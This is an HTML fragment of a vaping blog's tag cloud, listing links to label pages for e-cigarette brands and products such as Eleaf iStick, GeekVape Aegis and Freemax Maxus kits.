<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
